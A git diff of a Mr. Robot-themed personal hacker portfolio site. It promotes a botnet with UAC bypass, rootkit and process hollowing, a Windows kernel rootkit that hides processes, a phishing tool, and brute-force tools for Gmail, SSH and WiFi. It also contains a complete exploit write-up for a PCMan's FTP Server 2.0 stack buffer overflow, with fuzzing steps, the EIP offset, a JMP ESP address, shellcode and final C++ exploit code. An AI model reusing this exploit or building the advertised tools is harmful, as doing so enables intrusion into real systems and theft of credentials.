-            <p>Hello friend. Hello friend? That’s
-              lame. Maybe I should give you a
-              name? But that’s a slippery slope.
-              You’re only in my head. We have to
-              remember that.
-              (then)
-              Shit. It’s actually happened. I’m
-              talking to an imaginary person.</p>
-
-              <p>What I’m about to tell you is top
-              secret. A conspiracy bigger than
-              all of us. There’s a powerful group
-              of people out there that are
-              secretly running the world.
-              (then)
-              I’m talking about the guys no one
-              knows about. The guys that are
-              invisible. The top one percent of
-              the top one percent. The guys that
-              play God without permission.</p>
-
-              <p>And now I think they’re following
-              me.</p>
-          </div>
-
-        </div> <!-- Home END -->
-
-        <div class="about">
-          <hr>
-            <h1>About</h1>
-            <div class="text">
-              <p>But I’m only a vigilante hacker by
-night. By day, just a regular cyber
-security engineer, employee number
-ER28-0652.</p>
-            </div>
-
-            <div class="myText">
-              <p>Hello friend! As you can see I really love the TV show MR. Robot.
-              I open this site to show the world my personal projects, I hope someday I will have my own hackers group.
-              Happy Hacking!</p>
-            </div>
-        </div>
-
-        <div class="projects">
-          <hr>
-            <h1>Projects</h1>
-
-            <div class="Project">
-              <h2>Fsociety Botnet</h2>
-              <p>It was really fun to make this project! This project have a lot of great fetures and an very good website control of the bots.
-              <br> <br> The malware bypassing UAC, installing rootkit on 32 bit systems, obfuscated strings and imports, Anti-VM technique, Process Hollowing , Communicate with the website control using CURL (curl is preinstalled in every windows!), and MORE!
-            <br> <br> Here you can see some images in the Website Control:  </p><br>
-
-            <br><h3>Main</h3>
-            <a href="images/Main.PNG"> <img src="images/Main.PNG"> </a><br>
-
-            <br><h3>Bot Profile</h3>
-            <a href="images/BotProfile.PNG"> <img src="images/BotProfile.PNG"> </a><br>
-
-            </div>
-
-            <div class="Project">
-              <h2>Auto BypassUAC</h2>
-
-              <p>This Program will open a cmd with a UAC privilege</p>
-
-              <video controls muted>
-                  <source src="videos/BypassUAC_video.mp4" type="video/mp4">
-                    Your Browser Does not support videos
-              </video>
-
-            </div>
-
-            <div class="Project" id="FsocietyPhishingTool_id">
-              <h2>Fsociety Phishing Tool</h2>
-              <p>I built this tool 2 years ago using python. In the <a href="https://github.com/ElliotAlderson51/Fsociety-Phishing-Tool" target="_blank">project GitHub Page</a> you can find what website you can spoof.</p>
-
-              <a href="images/FsocietyPhishingToolMain.PNG" target="_blank"> <img src="images/FsocietyPhishingToolMain.PNG"> </a>
-
-            </div>
-
-            <div class="Project">
-              <h2>Kernel Rootkit for Windows 32 bit</h2>
-              <p>It was really fun to create <a href="https://github.com/ElliotAlderson51/Kernel-Rootkit-32Bit" target="_blank">this project</a>. If you want to learn how I do this I recommand you to read the following book: <br><br>
-                <a href="https://www.amazon.com/Windows-Kernel-Programming-Pavel-Yosifovich/dp/1977593372" target="_blank"> Windows Kernel Programming</a> <br>
-                <a href="https://www.amazon.com/Rootkit-Arsenal-Escape-Evasion-Corners/dp/144962636X/ref=sr_1_1?crid=3QUI82XL5JFUP&keywords=The+Rootkit+Arsenal&qid=1641648492&s=books&sprefix=the+rootkit+arsenal%2Cstripbooks-intl-ship%2C187&sr=1-1" target="_blank">The Rootkit Arsenal 2nd Edition</a> </p>
-
-                <br> <p>You can find more information about this project in the <a href="https://github.com/ElliotAlderson51/Kernel-Rootkit-32Bit" target="_blank">GitHub page.</a></p>
-            </div>
-
-            <div class="Project">
-              <h2>Brute Force Attack</h2>
-              <p>Like the <a href="#" id="go_to_FsocietyPhishingTool_id">Fsociety Phishing Tool</a> I built this tool 2 years ago using Python. <br> This project is in GitHub <a href="https://github.com/ElliotAlderson51/Brute-Force" target="_blank">here</a>
-              and have the following Brute Force fetures:</p><br>
-
-              <p>
-                ✔️ <a href="https://github.com/ElliotAlderson51/Brute-Force/blob/master/Email/src/BruteFurce_Email.py" target="_blank">Gmail</a><br> <br>
-                ✔️ <a href="https://github.com/ElliotAlderson51/Brute-Force/blob/master/SSH/BruteForce%20SSH%201.0/SSH_BruteForce.py" target="_blank">SSH</a> <br> <br>
-                ✔️ <a href="https://github.com/ElliotAlderson51/Brute-Force/blob/master/Wifi/BruteForce%20Wifi%201.0/BF_Wifi.py" target="_blank">WIFI</a> <br> <br>
-                ✔️ <a href="https://github.com/ElliotAlderson51/Brute-Force/blob/master/Zip/src/ZipCracker.py" target="_blank">Zip</a> <br> 
-              </p>
-
-            </div>
-
-        </div>
-
-        <div class="binary_exploitation">
-          <hr>
-          <h1>Binary Exploitation - <a href="https://github.com/ElliotAlderson51/Exploit-Writeups" target="_blank">Exploit-Writeups</a> </h1><br>
-          <h2>Binary Exploitation Writeups - Windows Only</h2>
-          <p>Hey! recently I started to learn binary exploitation, and I practice by writing exploits for programs with known vulnerabilities.</p><br>
-
-          <hr>
-
-          <p>Hey this is my first Exploit Writeup post for practice Binary Exploitation in Windows! I make for myself a folder with a lot of vulnerabilities software with
-            a random name like 48504 and then I choose one randomaly and start investigate the program and exploit it. <br><br>
-
-            <a href="PCMAN's FTP Server 2.0 - 'USER' EIP overwrite.html" target="_blank">PCMAN's FTP Server 2.0 - 'USER' EIP overwrite.html</a>
-        </p>
-
-        <hr>
-            <p>More Soon... <br>
-        <hr>
-
-
-          <h2>GitHub Links</h2>
-
-          <p>
-            ✔️ <a href="https://github.com/ElliotAlderson51/Exploit-Writeups/tree/main/FreeFloat%20FTP%20Server" target="_blank">FreeFloat FTP Server </a> - Simple Buffer Overflow <br> <br>
-            ✔️ <a href="https://github.com/ElliotAlderson51/Exploit-Writeups/blob/main/Vulnserver/Exploit_TRUN.cpp" target="_blank">Vulnserver</a> - Simple Buffer Overflow <br> <br>
-            ✔️ <a href="https://github.com/ElliotAlderson51/Exploit-Writeups/blob/main/Vulnserver/Exploit_GMON.cpp" target="_blank" >Vulnserver</a> - Buffer Overflow SEH overwrite <br> <br>
-            ✔️ <a href="https://github.com/ElliotAlderson51/Exploit-Writeups/tree/main/Konica%20Minolto%20FTP" target="_blank">Konica Minolta FTP Utility 1.00</a> - CWD Command Overflow (SEH) <br> <br>
-            ✔️ <a href="https://github.com/ElliotAlderson51/Exploit-Writeups/blob/main/Free%20MP3%20CD%20Ripper%202.6%20-%20'.mp3'%20Buffer%20Overflow%20(SEH)/Exploit%20'.mp3'%20SEH.cpp" target="_blank">MP3 CD Ripper 2.6</a> - '.mp3' Buffer Overflow (SEH) <br> <br>
-            ✔️ <a href="https://github.com/ElliotAlderson51/Exploit-Writeups/tree/main/VUPlayer%202.49%20(Windows%207)%20-%20'.m3u'%20Local%20Buffer%20Overflow%20(DEP%20Bypass)" target="_blank">VUPlayer 2.49 (Windows 7)</a> - '.m3u' Local Buffer Overflow (ROP - DEP Bypass) <br> <br>
-            ✔️ <a href="https://github.com/ElliotAlderson51/Exploit-Writeups/blob/main/RM%20Downloader/RM%20Downloader%203.0.2.1%20-%20'.m3u'%20Local%20Stack%20Overflow%20Exploit.cpp" target="_blank">RM Downloader 3.0.2.1</a> - '.m3u' Local Stack Overflow <br> <br>
-            ✔️ <a href="https://github.com/ElliotAlderson51/Exploit-Writeups/blob/main/RM%20Downloader/RM%20Downloader%20-%20'.m3u'%20Local%20Buffer%20Overflow%20(SEH)%20Exploit.cpp" target="_blank">RM Downloader - '.m3u'</a> Local Buffer Overflow (SEH) <br> <br>
-            ✔️ <a href="https://github.com/ElliotAlderson51/Exploit-Writeups/blob/main/RM%20Downloader/RM%20Downloader%203.0.2.1%20-%20'.m3u'%20Local%20Stack%20Overflow%20DEP%20bypass%20Exploit.cpp" target="_blank">RM Downloader 3.0.2.1</a> - '.m3u' Local Stack Overflow (ROP - DEP bypass) <br> <br>
-          </p>
-
-        </div>
-      </div>
-
-      <script>
-
-      $(".binary_exploitation").hide();
-      $(".projects").hide();
-
-      $("#home_id").click(function() {
-        $('html,body').animate({
-            scrollTop: $(".home").offset().top},
-            'slow');
-      });
-
-      $("#go_to_FsocietyPhishingTool_id").click(function() {
-        $('html,body').animate({
-            scrollTop: $("#FsocietyPhishingTool_id").offset().top},
-            'slow');
-      });
-
-      $("#home_id").click(function()
-      {
-          $(".about").show();
-          $(".binary_exploitation").hide();
-          $(".projects").hide();
-      });
-
-      $("#binaryexploitation_id").click(function()
-      {
-          $(".binary_exploitation").show();
-          $(".about").hide();
-          $(".projects").hide();
-      });
-
-      $("#projects_id").click(function()
-      {
-          $(".projects").show();
-          $(".about").hide();
-          $(".binary_exploitation").hide();
-      });
-
-      $("#home_id_").click(function()
-      {
-          $(".about").show();
-          $(".binary_exploitation").hide();
-          $(".projects").hide();
-      });
-
-      $("#binaryexploitation_id_").click(function()
-      {
-          $(".binary_exploitation").show();
-          $(".about").hide();
-          $(".projects").hide();
-      });
-
-      $("#projects_id_").click(function()
-      {
-          $(".projects").show();
-          $(".about").hide();
-          $(".binary_exploitation").hide();
-      });
+            <br>
+            <p>
+            I decide to create a Kernel Rootkit for 32-bit system. <br>
+            Now I'll start learning how to create a Kernel Rootkit for 64-bit! <br>
+
+            Enjoy. <br>
+            </p>
+
+            <h2>What the Rootkit can do?</h2>
+
+            <h3>Hook the SSDT</h3>
+
+            ✔️ Protect Files (Read\Write\Create\Delete\Rename\Open\Execute) <br>    
+            ✔️ Hide Process <br>   
+            ✔️ Protect Process, Thread <br>    
+            ✔️ Protect Registry Keys (Open\Create\Delete\Set) <br>       
+            ✔️ Bypass privilege checks <br>      
+
+            <br> <hr> <br>
+
+            <p>This project is for <b><i>EDUCATIONAL PURPOSES ONLY</i></b>. You are the only responsable for your actions! <b> Happy Hacking (; </b> </p>
+            <br> <br> <br>
+        </div>
+    </div>
+
+    <div class="PhishingTool">
+        <h1>Fsociety Phishing Tool</h1>
+
+        <div class="Text">
+            <p>I built this tool 2 years ago using python. In the <a href="https://github.com/ElliotAlderson51/Fsociety-Phishing-Tool" target="_blank">project GitHub Page</a> you can find what website you can spoof.</p>
+
+            <a href="projects/images/FsocietyPhishingToolMain.PNG" target="_blank"> <img src="projects/images/FsocietyPhishingToolMain.PNG"> </a>
+            
+            <br> <hr> <br>
+            <p>This project is for <b><i>EDUCATIONAL PURPOSES ONLY</i></b>. You are the only responsable for your actions! <b> Happy Hacking (; </b> </p>
+
+            <br><br><br>
+        </div>
+    </div>
+
+    <div class="BruteForce">
+        <h1>Brute Force Attack</h1>
+
+        <div class="Text">
+            <p>Like the <a href="#" id="go_to_FsocietyPhishingTool_id">Fsociety Phishing Tool</a> I built this tool 2 years ago using Python. <br> This project is in GitHub <a href="https://github.com/ElliotAlderson51/Brute-Force" target="_blank">here</a>
+            and have the following Brute Force features:</p><br> <br>
+
+            <p>
+            ✔️ <a href="https://github.com/ElliotAlderson51/Brute-Force/blob/master/Email/src/BruteFurce_Email.py" target="_blank">Gmail</a><br> <br>
+            ✔️ <a href="https://github.com/ElliotAlderson51/Brute-Force/blob/master/SSH/BruteForce%20SSH%201.0/SSH_BruteForce.py" target="_blank">SSH</a> <br> <br>
+            ✔️ <a href="https://github.com/ElliotAlderson51/Brute-Force/blob/master/Wifi/BruteForce%20Wifi%201.0/BF_Wifi.py" target="_blank">WIFI</a> <br> <br>
+            ✔️ <a href="https://github.com/ElliotAlderson51/Brute-Force/blob/master/Zip/src/ZipCracker.py" target="_blank">Zip</a> <br> 
+            </p>
+
+            <br> <hr> <br>
+            <p>This project is for <b><i>EDUCATIONAL PURPOSES ONLY</i></b>. You are the only responsable for your actions! <b> Happy Hacking (; </b> </p>
+
+            <br><br><br>
+
+        </div>
+
+    </div>
+
+    <div class="beGallery">
+        <div class="project">
+            <img src="Projects/images/GithubWallpaper.jpg">
+            <a target="_blank" href="https://github.com/ElliotAlderson51/Exploit-Writeups">Exploit Writeups - GitHub</a>
+        </div>
+    </div>
+
+    <div class="beGallery">
+        <div class="project">
+            <img src="Projects/images/BinaryExploitation.PNG">
+            <a href="#" id="be1">PCMAN's FTP Server 2.0</a>
+        </div>
+    </div>
+
+    <div class="be1">
+
+        <div class="Text">
+                <p>Hey this is my first Exploit Writeup post for practice Binary Exploitation in Windows! I make for myself a folder with a lot of vulnerabilities software with
+                    a random name like 48504 and then I choose one randomaly and start investigate the program and exploit it.
+                    <br><br>
+                    File: <a href="binary_exploitation_files/photos/9fceb6fefd0f3ca1a8c36e97b6cc925d-PCMan.7z" target="_blank">9fceb6fefd0f3ca1a8c36e97b6cc925d-PCMan.7z</a>
+
+                </p>
+
+
+                <hr>
+
+                <h1>Challenge 1: 45745</h1>
+
+                <p>
+
+                After Extract I can see that the exe file name is PCManFTPD2. By the name of the file I can assume that this program is an FTP server or just use the ftp protocol.
+                    <br><br>
+                    When I run the program I can confirm that this program is an FTP server.
+                    All of the text in the server is in Chinese so its kind of hard to understand the program.
+                    <br><br>
+
+                    "PCMan’s FTP Server 2.0 – Copyright © 2005" <br> <br>
+
+                    After playing a little bit in the server I can see that the server accept a USER anonymous and PASS anonymous to login.. <br>
+
+                </p>
+
+            <br> <h2>Fuzzing</h2>
+
+            <p>
+
+                    I try to fuzz the USER option in the server using the SPIKE tool on Kali Linux using the following command: <br> <br>
+                    <pre>&emsp; generic_send_tcp 192.168.106.138 21 spike.spk 0 0</pre>
+
+                </p>
+                <p>
+
+                    <br><br>
+
+                    The spike.spk file will look like this: <br>
+
+                </p>   
+
+                    <pre>
+            s_readline();
+            s_string("USER ");
+            s_string_variable("0");</pre>
+
+                    <br>
+                <p>
+                    And the result is: <br> <br>
+                    <img src="binary_exploitation_files/photos/PCMAN FTP crashed.PNG" alt=""> <br> <br>
+
+                    We successfully crashed the program!!
+                </p>
+
+                <br><h2>Finding the EIP Offset</h2><br>
+
+                <p>
+                Let's create a pattern using the following command in Kali Linux:
+                </p>
+
+                <pre>    msf-pattern_create -l 5000</pre> <br>
+
+                <p>
+                    Now we can start writing our exploit, I'll write my exploit in C++ on visual studio.
+                </p>
+                    <pre>
+            #include "C:\\BE\\includes.h"
+
+            /*
+                
+                PCMan’s FTP Server 2.0 - 'USER' EIP overwrite
+
+                EIP offset: 
+
+                badchars:
+
+            */
+
+            std::string pattern = "…”;
+
+            int main()
+            {
+                Client c;
+                c.Start("192.168.106.138", 21);
+
+                // Receive first message from the server
+                std::string temp = "";
+                c.Recv(temp);
+
+                std::string exploit = pattern;
+
+                // Start the exploit
+                c.Send(exploit);
+
+
+                return 0;
+            }
+                    </pre><br>
+
+                    <p>
+
+                    After we run this program you can see that the ftp server crashed, and the EIP has been overwrite with the value of:43396F43 <br><br>
+        Using the following command we can get the offset of the EIP: <br> <br>
+
+                    <img src="binary_exploitation_files/photos/PCMAN EIP offset.PNG"> <br> <br>
+
+                    And we can see that the offset is 2007
+                </p>
+
+                <br><h2>Overwrite the EIP</h2><br>
+
+                <p>
+                    Lets see if we can overwrite the EIP with “BBBB”:
+                </p>
+
+                <pre>
+            #include "C:\\BE\\includes.h"
+
+            /*
+                
+                PCMan’s FTP Server 2.0 - 'USER' EIP overwrite
+            
+                EIP offset: 43396F43  ->  [*] Exact match at offset 2007
+            
+                badchars:
+            
+            */
+            
+            int main()
+            {
+                Client c;
+                c.Start("192.168.106.138", 21);
+            
+                // Receive first message from the server
+                std::string temp = "";
+                c.Recv(temp);
+            
+                // Generate A's
+                int offset = 2007;
+                std::string A = MultipleString("A", offset);
+            
+                // Generate padding
+                std::string padding = MultipleString("D", 5000 - offset - 4);
+            
+                std::string exploit = A + "BBBB" + padding;
+            
+                // Start the exploit
+                c.Send(exploit);
+            
+                return 0;
+            }
+                </pre>
+
+                <p>
+                    Run the program in Immunity Debugger and see that It's works! The EIP now is "42424242". <br> We successfully overwrite the EIP! <br>
+                </p>
+
+                
+                <br><h2>Find JMP ESP</h2><br>
+
+                <p>
+                    The next step in our exploit will be the jmp to our shellcode. <br>
+                    Using mona we can search for a JMP ESP, I use the following command in Immunity Debugger:
+                </p>
+
+                <pre>   !mona jmp -r ESP</pre>
+
+                <p>And seem like that mona not found a valid JMP ESP with a Non ASLR, DEP, SafeSEH... I'll keep this first exploit simple and just search for a JMP ESP in KERNEL32.dll:</p>
+
+                <pre>   !mona jmp -r ESP -m KERNEL32.dll</pre>
+
+                <p>And the result is: </p>
+
+                <pre>
+                    Address =    7667E8F3
+                    Message =    0x7667e8f3 (b+0x0003e8f3)  : jmp esp |  {PAGE_EXECUTE_READ} [kernel32.dll] ASLR: True, Rebase: True, SafeSEH: True, OS: True, v6.1.7601.18015 (C:\Windows\system32\kernel32.dll)</pre>
+
+                <p>Current Exploit:</p>
+
+                <pre>
+            #include "C:\\BE\\includes.h"
+
+            /*
+                
+                PCMan’s FTP Server 2.0 - 'USER' EIP overwrite
+                ----------------------------------------------
+
+                EIP offset: 43396F43  ->  [*] Exact match at offset 2007
+
+                JMP ESP:
+                    Address=	7667E8F3  ->  "\xf3\xe8\x67\x76"
+                    Message=	0x7667e8f3 (b+0x0003e8f3)  : jmp esp |  {PAGE_EXECUTE_READ} [kernel32.dll] ASLR: True, Rebase: True, SafeSEH: True, OS: True, v6.1.7601.18015 (C:\Windows\system32\kernel32.dll)
+                                
+
+
+
+                badchars:
+
+            */
+
+            int main()
+            {
+                Client c;
+                c.Start("192.168.106.138", 21);
+
+                // Receive first message from the server
+                std::string temp = "";
+                c.Recv(temp);
+
+                // Generate A's
+                int offset = 2007;
+                std::string A = MultipleString("A", offset);
+
+                // Generate padding
+                std::string padding = MultipleString("D", 5000 - offset - 4);
+
+                std::string exploit = A + "\xf3\xe8\x67\x76" + padding;
+
+                // Start the exploit
+                c.Send(exploit);
+
+                return 0;
+            }
+
+                </pre>
+
+                <br><h2>Find Bad Characters</h2><br>
+
+                <p>
+                    This is not a tutorial so I just generate a badchars and tell you what I found:
+                </p>
+
+                <img src="binary_exploitation_files/photos/Bad Characters.PNG">
+
+                <p>The Bad Characters that I found is the following: </p>
+
+                <pre>   “\x0a\x0d”</pre>
+
+                <br><h2>Calculator Shellcode:</h2><br>
+
+                <p>
+                    I will use this calculator shellcode for our exploit:
+                </p>
+
+                <pre>
+            char calc_shellcode[] =
+                "\x31\xD2\x52\x68\x63\x61\x6C\x63\x89\xE6\x52\x56\x64"
+                "\x8B\x72\x30\x8B\x76\x0C\x8B\x76\x0C\xAD\x8B\x30\x8B"
+                "\x7E\x18\x8B\x5F\x3C\x8B\x5C\x1F\x78\x8B\x74\x1F\x20"
+                "\x01\xFE\x8B\x4C\x1F\x24\x01\xF9\x42\xAD\x81\x3C\x07"
+                "\x57\x69\x6E\x45\x75\xF5\x0F\xB7\x54\x51\xFE\x8B\x74"
+                "\x1F\x1C\x01\xFE\x03\x3C\x96\xFF\xD7";     </pre>
+
+                <br><h2>Final Exploit</h2><br>
+
+                <p>
+                    The final exploit is:
+                </p>
+
+                <pre>
+            #include "C:\\BE\\includes.h"
+
+            /*
+                
+                PCMan’s FTP Server 2.0 - 'USER' EIP overwrite
+                ----------------------------------------------
+
+                EIP offset: 43396F43  ->  [*] Exact match at offset 2007
+
+                JMP ESP:
+                    Address=	7667E8F3  ->  "\xf3\xe8\x67\x76"
+                    Message=	0x7667e8f3 (b+0x0003e8f3)  : jmp esp |  {PAGE_EXECUTE_READ} [kernel32.dll] ASLR: True, Rebase: True, SafeSEH: True, OS: True, v6.1.7601.18015 (C:\Windows\system32\kernel32.dll)
+                                
+                badchars: "\x0a\x0d"
+
+            */
+
+            int main()
+            {
+                Client c;
+                c.Start("192.168.106.138", 21);
+
+                // Receive first message from the server
+                std::string temp = "";
+                c.Recv(temp);
+
+                // Generate A's
+                int offset = 2007;
+                std::string A = MultipleString("A", offset);
+
+                // Generate nopsled
+                std::string nops = MultipleString("\x90", 20);
+
+                // Shellcode
+                char calc_shellcode[] =
+                    "\x31\xD2\x52\x68\x63\x61\x6C\x63\x89\xE6\x52\x56\x64"
+                    "\x8B\x72\x30\x8B\x76\x0C\x8B\x76\x0C\xAD\x8B\x30\x8B"
+                    "\x7E\x18\x8B\x5F\x3C\x8B\x5C\x1F\x78\x8B\x74\x1F\x20"
+                    "\x01\xFE\x8B\x4C\x1F\x24\x01\xF9\x42\xAD\x81\x3C\x07"
+                    "\x57\x69\x6E\x45\x75\xF5\x0F\xB7\x54\x51\xFE\x8B\x74"
+                    "\x1F\x1C\x01\xFE\x03\x3C\x96\xFF\xD7";
+
+                // Generate padding
+                std::string padding = MultipleString("D", 5000 - offset - 4 - nops.length() - (sizeof(calc_shellcode) / sizeof(calc_shellcode[0])));
+
+                std::string exploit = A + "\xf3\xe8\x67\x76" + nops + calc_shellcode + padding;
+
+                // Start the exploit
+                c.Send(exploit);
+
+                return 0;
+            }</pre>
+
+            <br><p>Thanks for reading!</p> <br> <br>
+        </div>
+    </div>
+
+    <script>
+
+    $("#About").click(function()
+    {
+        $(".Elliot").show();
+        $(".Elliot .Text").hide();
+        $(".Elliot .HireMeText").hide();
+        $(".ProjectsGallery").hide();
+        $(".Elliot .AboutText").show();
+
+        $(".be1").hide();
+    });
+
+    $("#HireMe").click(function()
+    {
+        $(".Elliot .Text").hide();
+        $(".Elliot .AboutText").hide();
+        $(".ProjectsGallery").hide();
+        $(".Elliot .HireMeText").show();
+
+        $(".be1").hide();
+    });
+
+    $("#Projects").click(function()
+    {
+        $(".Elliot").hide();
+        $(".Elliot .AboutText").hide();
+        $(".Elliot .HireMeText").hide();
+
+        $(".FsocietyRAT").hide();
+        $(".BypassUAC").hide();
+        $(".Rootkit").hide();
+        $(".PhishingTool").hide();
+        $(".BruteForce").hide();
+        $(".be1").hide();
+        
+
+        $(".ProjectsGallery").show();
+    });
+
+    $("#FsocietyRAT").click(function()
+    {
+        $(".ProjectsGallery").hide();
+        $(".FsocietyRAT").show();
+    });
+
+    $("#BypassUAC").click(function()
+    {
+        $(".ProjectsGallery").hide();
+        $(".BypassUAC").show();
+    });
+
+    $("#Rootkit").click(function()
+    {
+        $(".ProjectsGallery").hide();
+        $(".Rootkit").show();
+    });
+
+    $("#PhishingTool").click(function()
+    {
+        $(".ProjectsGallery").hide();
+        $(".PhishingTool").show();
+    });
+
+    $("#BruteForce").click(function()
+    {
+        $(".ProjectsGallery").hide();
+        $(".BruteForce").show();
+    });
+
+    $("#BinaryExploitation").click(function()
+    {
+        $(".ProjectsGallery").hide();
+        $(".beGallery").show();
+    });
+
+    $("#be1").click(function()
+    {
+        $(".beGallery").hide();
+        $(".be1").show();
+    });
 
       </script>
-      <br><br><br>
-  </body>
-</html>
+
+</body>
+</html>--- a/fonts.css
+++ b/fonts.css
@@ -0,0 +1,19 @@
+@font-face {
+    font-family: ManiaFont;
+    src: url(fonts/Milky\ Mania.ttf);
+  }
+
+@font-face {
+    font-family: TitleFont;
+    src: url(fonts/KGBlankSpaceSolid.ttf);
+  }
+
+@font-face {
+    font-family: GlitchFont;
+    src: url(fonts/Glitch.ttf);
+  }
+
+@font-face {
+    font-family: FsocietyFont;
+    src: url(fonts/CourierPrime-Regular.ttf);
+  }--- a/index.css
+++ b/index.css
@@ -0,0 +1,367 @@
+* {
+
+    margin: 0;
+}
+
+body
+{
+    background-image: url("Images/Wallpaper.jpg");
+}
+
+nav {
+    width: 0, auto;
+    padding: 10px;
+    background-color: rgb(48, 40, 40);
+    font-family: ManiaFont;
+    overflow: hidden;
+}
+
+nav a{
+    float: left;
+    color: rgb(231, 231, 231);
+    font-size: 35px;
+    text-decoration: none;
+    width: 10%;
+    margin-left: 5%;
+    margin-right: 5%;
+    text-align: center;
+    cursor: pointer;
+}
+
+nav a:hover
+{
+    color: white;
+    font-size: 40px;
+}
+
+@media only screen and (max-width: 750px) {
+
+    nav{
+        text-align: center;
+    }
+
+    nav a{
+        width: 20%;
+        font-size: 30px;
+        margin: 15px;
+    }
+
+    nav a:hover{
+        font-size: 30px;
+    }
+
+
+}
+
+
+
+.Elliot .Logo
+{
+    float: right;
+    margin: 30px;
+}
+
+.Elliot .Logo img
+{
+    text-align: center;
+    border: 7px solid rgb(105, 98, 98);
+    border-radius: 5px;
+}
+
+.Elliot .Logo img:hover
+{
+    width: 97%;
+    border-color: rgb(212, 203, 203);
+}
+
+.Elliot .Title
+{
+    float: left;
+    width: 65%;
+    margin-top: -50px;
+    height: 200px;
+    text-align: center;
+}
+
+.Elliot .Title label
+{
+    font-family: GlitchFont;    
+    font-size: 210px;
+    color: white;
+}
+
+.Elliot .Title label:hover
+{
+    font-family: GlitchFont;
+    -webkit-text-stroke: 2px black; /* width and color */
+}
+
+.Elliot .subTitle
+{
+    color: white;
+    margin-left: 15px;
+    margin-top: 10px;
+    font-family: ManiaFont;
+    font-size: 40px;
+}
+
+.Elliot .AboutText, .Elliot .HireMeText, .ProjectsGallery, .beGallery
+{
+    display: none;
+}
+
+
+.Elliot .Text, .Elliot .AboutText, .Elliot .HireMeText
+{
+    margin-top: 20px;
+    margin-left: 15px;
+}
+
+.Elliot .Text p, .Elliot .AboutText p, .Elliot .HireMeText p
+{
+    color: white;
+    font-family: FsocietyFont;
+    font-size: 20px;
+}
+
+.ProjectsGallery .project, .beGallery .project{
+    margin: 20px;
+    width: 30%;
+    height: 20%;
+    background-color: white;
+    float: left;
+    text-align: center;
+    border: 2px solid black;
+}
+
+.ProjectsGallery .project img, .ProjectsGallery .project video, .beGallery .project img
+{
+    width: 100%;
+    height: 250px;
+}
+
+@media only screen and (max-width: 1320px) {
+
+    .ProjectsGallery .project, .beGallery .project{
+        width: 20%;
+    }
+}
+
+@media only screen and (max-width: 900px) {
+
+    .ProjectsGallery .project, .beGallery .project{
+
+        margin: 0 auto;
+        margin-left: 55px;
+        margin-top: 20px;
+        width: 40%;
+    }
+}
+
+@media only screen and (max-width: 800px) {
+    .ProjectsGallery .project img, .ProjectsGallery .project video, .beGallery .project img{
+        height: 200px;
+    }
+}
+
+@media only screen and (max-width: 700px) {
+    .ProjectsGallery .project img, .ProjectsGallery .project video, .beGallery .project img{
+        height: 150px;
+    }
+
+    .ProjectsGallery .project, .beGallery .project{
+        margin-left: 35px;
+    }
+}
+
+@media only screen and (max-width: 500px) {
+    .ProjectsGallery .project, .beGallery .project{
+
+        float: none;
+        margin: 0 auto;
+        margin-top: 10px;
+        margin-bottom: 10px;
+        width: 80%;
+    }
+}
+
+.ProjectsGallery .project a, .beGallery .project a
+{
+    font-family: ManiaFont;
+    font-size: 30px;
+    text-decoration: none;
+    color: black;
+}
+
+.FsocietyRAT, .BypassUAC, .Rootkit, .PhishingTool, .BruteForce, .be1
+{
+    display: none;
+    width: 70%;
+    margin: 0 auto;
+}
+
+.FsocietyRAT h1, .BypassUAC h1, .Rootkit h1, .PhishingTool h1, .BruteForce h1
+{
+    width: 100%;
+    text-align: center;
+    font-size: 150px;
+    font-family: GlitchFont;
+    color: white;
+    text-decoration: underline black;
+}
+
+.be1 h1{
+    font-family: ManiaFont;
+}
+
+.be1 h2{
+    text-decoration: underline white;
+}
+
+.be1 pre
+{
+    color: black;
+    background-color: rgb(243, 250, 249);
+    border: 1px solid black;
+    padding-top: 10px;
+    padding-bottom: 10px;
+    
+    overflow-x: auto;
+}
+
+
+.BypassUAC h2, .Rootkit h2, .BruteForce h2
+{
+    font-family: ManiaFont;
+    text-align: center;
+    text-decoration: underline white;
+}
+
+.FsocietyRAT .Text, .BypassUAC .Text, .Rootkit .Text, .PhishingTool .Text, .BruteForce .Text, .be1 .Text
+{
+    color: white;
+    font-family: FsocietyFont;
+}
+
+.FsocietyRAT img, .PhishingTool img, .be1 img
+{
+    width: 50%;
+    margin-left: 25%;
+    margin-bottom: 10px;
+}
+
+@media only screen and (max-width: 1360px) {
+    
+    .Elliot .Title
+    {
+        width: 50%;
+        margin-bottom: -50px;
+
+    }
+
+    .Elliot .subTitle
+    {
+        float: left;
+        margin-left: 40px;
+    }
+
+    .Elliot .Text{
+        float: left;
+        width: 50%;
+        margin-left: 40px;
+    }
+
+    .Elliot .Title label {
+      font-size: 150px;
+    }
+  } 
+
+
+
+@media only screen and (max-width: 1200px) {
+
+    .Elliot .Title label{
+        font-size: 100px;
+    }
+
+    .Elliot .Title{
+        margin-bottom: -90px;
+        margin-top: 0px;
+        margin-left: 0px;
+    }
+
+    .Elliot .subTitle
+    {
+        margin-left: 90px;
+    }
+
+    .Elliot .Text{
+        width: 40%;
+        margin-left: 90px;
+    }
+
+}
+
+@media only screen and (max-width: 950px) {
+    .Elliot .Logo{
+        display: none;
+    }
+
+    .Elliot .Title{
+        font-size: 150px;
+        margin-top: -50px;
+        margin-bottom: -50px;
+        width: 100%;
+    }
+
+    .Elliot .subTitle{
+        width: 100%;
+        text-align: center;
+        margin: 0px;
+    }
+
+    .Elliot .Text{
+        width: 90%;
+        margin-left: 0px;
+        float: none;
+        margin: 0 auto;
+    }
+}
+
+@media only screen and (max-width: 410px) {
+
+    .Elliot .Title label{
+        font-size: 80px;
+    }
+
+    .Elliot .Title label:hover{
+    -webkit-text-stroke: 0px black; /* width and color */
+    }
+
+    .Elliot .subTitle{
+        font-size: 30px;
+    }
+
+    .Elliot .Text p, .Elliot .AboutText p{
+        font-size: 15px;
+    }
+
+}
+
+
+
+
+
+
+
+
+
+
+
+
+
+
+
+
+
+
